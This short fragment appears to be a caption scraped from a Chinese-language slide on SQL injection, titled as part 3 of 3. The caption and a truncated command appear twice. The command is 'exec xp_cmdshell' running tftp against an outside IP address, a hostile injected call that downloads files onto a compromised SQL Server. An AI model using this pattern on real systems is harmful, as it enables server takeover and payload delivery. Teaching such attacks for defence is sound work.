 SQL Injection (3 of 3) 最恐怖的夢魘! exec xp_cmdshell 'tftp -i 63. 45. 11. 9 SQL Injection (3 of 3) 最恐怖的夢魘! exec xp_cmdshell 'tftp -i 63. 45. 11. 9
